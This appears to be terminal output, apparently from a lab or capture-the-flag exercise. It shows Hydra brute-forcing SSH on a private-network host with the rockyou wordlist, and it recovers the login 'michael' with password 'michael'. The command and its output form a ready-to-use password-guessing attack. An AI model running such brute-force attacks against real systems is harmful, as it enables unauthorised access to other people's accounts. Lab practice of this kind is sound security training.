 root@Kali:~/Desktop# hydra -l michael -t 4 -P /usr/share/wordlists/rockyou.txt 192.168.1.110 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-15 14:35:09
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent ove
rwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-15 14:35:31
root@Kali:~/Desktop#